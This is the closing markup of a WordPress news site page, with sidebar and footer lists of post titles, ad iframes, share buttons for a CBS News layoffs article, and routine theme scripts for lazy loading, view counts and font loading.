</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/30/911-episode-7-04-buck-bothered-and-bewildered-promotional-photos-press-release/">
							<span class="date meta-item tie-icon">March 30, 2024</span>							<h3>911 &#8211; Episode 7.04 &#8211; Buck, Bothered and Bewildered &#8211; Promotional Photos + Press Release</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/17/how-a-bullying-scandal-closed-a-historic-astronomy-department/">
							<span class="date meta-item tie-icon">December 17, 2023</span>							<h3>How a bullying scandal closed a historic astronomy department</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/07/blessing-of-same-sex-couples-rankles-africas-catholics/">
							<span class="date meta-item tie-icon">January 7, 2024</span>							<h3>Blessing of Same-Sex Couples Rankles Africa’s Catholics</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/your-path-to-health-and-wellness/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Your Path to Health and Wellness</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20job%20market%20is%20strong.%20So%20why%20did%20layoffs%20double%20in%20January%3F%20%E2%80%93%20CBS%20News&#038;url=https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20job%20market%20is%20strong.%20So%20why%20did%20layoffs%20double%20in%20January%3F%20%E2%80%93%20CBS%20News%20https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/&text=The%20job%20market%20is%20strong.%20So%20why%20did%20layoffs%20double%20in%20January%3F%20%E2%80%93%20CBS%20News" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=The%20job%20market%20is%20strong.%20So%20why%20did%20layoffs%20double%20in%20January%3F%20%E2%80%93%20CBS%20News%20https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=22863&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 09:14:24 -->